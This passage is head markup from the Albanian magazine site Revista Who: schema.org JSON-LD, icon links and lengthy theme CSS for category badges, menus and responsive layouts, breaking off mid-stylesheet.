<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/revistawho.com\/#organization","url":"https:\/\/revistawho.com\/","name":"Revista Who","logo":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2022\/05\/logowhonewblack-300x96-1.png"},"sameAs":["https:\/\/www.facebook.com\/RevistaWhoOfficial\/","https:\/\/www.instagram.com\/revistawho\/","https:\/\/www.youtube.com\/channel\/UCn9cs5ZtxB4x7KDirjNA_aA"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/revistawho.com\/#website","url":"https:\/\/revistawho.com\/","name":"Revista Who","potentialAction":{"@type":"SearchAction","target":"https:\/\/revistawho.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #0a0808; --j-accent-color : #e0003b; --j-alt-color : #fe0035; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #0a0808; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e0003b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e0003b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e0003b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e0003b; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fe0035; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fe0035; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 27px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 27px; } .jeg_midbar { height : 100px; } .jeg_midbar, .jeg_midbar.dark { background-color : #0a0a0a; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0a0a0a; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #bababa; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #474747; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #ffffff; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #0a0a0a; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fe0035; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Rufina,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1200px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1200px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1280px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1280px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_midbar, .jeg_midbar.dark {
    background-color: #000000;
}

.post-wrapper .jeg_container, .jeg_container_full {
    width: auto;
    margin: 0 auto;
    padding: 30px;
}
#ipp_mobile_close_tab {
    display: none;
    border: none;
    position: absolute;
    padding: 5px;
    width: 80px;
    text-align: center;
    left: 1px;
    right: 1px;
    margin: auto;
    background-color: #000000 !important;
    margin-top: -320px !important;
}

.figure--hoverable {
    -webkit-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
    background-color: #d83e;
}


.jeg_show_menu .jeg_menu_close {
    opacity: 1;
    visibility: visible;
    transform: rotate(0);
    transition: .2s ease .3s;
    /* margin-right: 910px; */
    margin-top: 600px;
    z-index: 999999999999;
    width: 50.1vw;
}

#jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper {
    background: #0a0a0a;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: contain;
}

.jeg_mobile_wrapper .nav_wrap {
    min-height: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: cover;
}


.socials_widget.nobg a .fa {
    font-size: 25px;
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent!important;
}

.jeg_mobile_wrapper .socials_widget {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    place-content: center;
}


.jeg_mobile_menu{
text-align: -webkit-center;
}

.jeg_mobile_wrapper .item_main {
    flex: 1;
    width: 98vw;
}

.jeg_mobile_menu li a {
    color: #ffffff;
    margin-bottom: 15px;
    display: block;
	  margin: auto;
    font-size: 40px;
    line-height: 1.444em;
    font-weight: 700;
    position: relative;
}

.menu-item-321541{padding:5px; background:#000000;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}


.menu-item-320675{padding:5px; background:#900078;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}

.menu-item-320677{padding:5px; background:#5cf29a;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320679{padding:5px; background:#00aeef;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320678{padding:5px; background:#ed1a74;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}



.item_bottom .jeg_aside_item:last-child {
    padding-bottom: 636px;
}


.jeg_mobile_wrapper {
    opacity: 0;
    display: block;
    position: fixed;
    top: 0px;
    /* left: 14px; */
    background: #fff;
    width: -webkit-fill-available;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 9999;
    transform: translate3d(-100%,0,0);
    transition: .3s cubic-bezier(.25,.46,.45,.94);
    display: inline-flex;
}
/* 
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) {
  
	.mobilee{display:none !important;}
	

	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
	.home .category-mode{padding:5px; background:#5f393b;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	.home .category-keshilla{padding:5px; background:#117ea3;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
.home .category-intervista {padding:5px; background:#00aeef;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 	 
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}
	.lkryesor .jeg_post_title a{
   font-family: "Roboto Condensed", sans-serif;
    font-weight: 700;
    color: inherit;
		font-size:42px;
		line-height: 46px;
}
.lkryesor .jeg_post_excerpt {
	font-family: "Roboto", sans-serif  !important;
    font-style: italic !important;
    color: #000000 !important;
	    font-weight: 700;
    line-height: 26px;
	    font-size: 20px;
	display:block
}


	
	
.postet1 .jeg_post_title a {
		font-size:20px !important;
	}


	
	
	
.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {
	.mobilee {display:none;}
	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
